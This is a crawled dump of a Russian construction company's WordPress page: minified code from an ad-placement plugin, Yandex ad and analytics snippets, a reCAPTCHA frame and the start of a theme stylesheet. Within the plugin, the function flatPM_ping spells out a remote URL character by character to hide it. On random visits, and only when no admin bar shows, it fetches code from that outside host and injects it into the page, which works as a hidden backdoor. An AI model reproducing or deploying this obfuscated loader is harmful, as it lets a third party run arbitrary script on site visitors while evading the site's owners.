Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.448 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 07:46:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wWjJBaujW-vG8sLkztbYRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981588013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7
body_size: 13683
content:
/*
    Theme Name: BestBuild
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.7
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #0548c4;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
